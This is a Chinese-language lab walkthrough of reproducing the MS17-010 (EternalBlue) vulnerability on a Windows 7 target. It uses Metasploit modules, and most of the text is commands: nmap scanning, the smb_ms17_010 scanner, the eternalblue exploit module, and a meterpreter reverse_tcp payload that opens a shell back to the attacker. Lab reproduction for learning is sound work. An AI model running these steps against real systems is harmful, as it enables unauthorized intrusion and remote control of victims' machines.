MSF复现MS17 |

您所在的位置:网站首页 › msf查看session › MSF复现MS17 |

MSF复现MS17

|

MS17-010漏洞复现

复现环境 攻击机:kali 靶 机:windows 7 使用工具:Metasploit Metasploit简介 Metasploit框架(Metasploit Framework,MSF)是一个开源工具,旨在方便渗透测试,它是由Ruby程序语言编写的模板化框架,具有很好的扩展性,便于渗透测试人员开发、使用定制的工具模板。 1.主机发现 使用nmap扫描靶机,发现开放445端口 nmap -sV 目标主机IP 2.打开MSF msfconsole 3.搜索ms17-010



3.使用辅助模块,扫描靶机 use auxiliary/scanner/smb/smb_ms17_010 #使用扫描模块 show options #查看需要配置的参数 set rhosts 靶机IP #rhosts:Remote Host(远程主机)也就是攻击目标 #required:设置选项 yes:必须设置 no:可选



4.run/exploit #开始扫描 发现存在漏洞





5.使用攻击模块,进行攻击 use exploit/windows/smb/ms17_010_eternalblue show options #查看需要配置的参数



set rhosts 靶机IP #设置靶机IP set lport 6666 #设置监听端口 lhost ip #本机IP lport XXXX #端口自定义



设置攻击载荷 查看payloads

选择与靶机相同的版本



设置:set payload windows/x64/meterpreter/reverse_tcp





设置:Exploit target #默认是自动攻击目标

目标是win7系统,所以选择windows 7 6.开始攻击



7.出现meterpreter,表示攻击成功, sysinfo #查看目标主机系统信息



8.输入shell 即可切换到目标主机的windows 7 shell 发现乱码,输入chcp 65001 #编码为UTF-8格式



退出shell exit 从 meterpreter 退出到MSF background 查看我们获得的shell sessions -l

meterperter操作命令请参考:命令使用 |

【本文地址】

今日新闻 |

推荐新闻 |